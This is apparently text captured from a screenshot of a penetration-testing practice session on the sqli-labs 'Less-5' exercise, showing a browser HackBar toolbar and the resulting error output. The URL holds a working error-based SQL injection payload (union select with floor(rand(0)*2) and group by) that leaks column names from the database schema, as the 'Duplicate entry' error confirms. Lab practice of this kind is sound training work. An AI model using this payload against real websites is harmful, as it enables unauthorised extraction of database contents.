 Welcome Dhakkan
Duplicate entry 'username~1' for key 'group_key'
SQLI DUMB SERIES-5
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-5/?id=1' union select 1,count(*),concat_ws('~',(select concat(column_name) from information_schema.columns where table_schema=database()
and table_name='users' limit 1,1),floor(rand(0)*2)) as a from information_schema.columns group by a%23